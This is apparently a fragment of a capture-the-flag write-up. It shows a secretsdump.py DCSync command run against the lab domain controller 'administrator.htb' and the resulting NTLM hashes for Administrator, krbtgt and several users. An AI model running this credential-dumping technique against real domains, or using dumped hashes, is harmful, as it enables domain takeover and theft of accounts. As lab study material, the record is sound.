 ❯ secretsdump.py -just-dc-ntlm administrator.htb/ethan@10.10.11.42
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:613a519b5b0ef57c07bc6395aa1aff14:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:613a519b5b0ef57c07bc6395aa1aff14:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Cleaning up...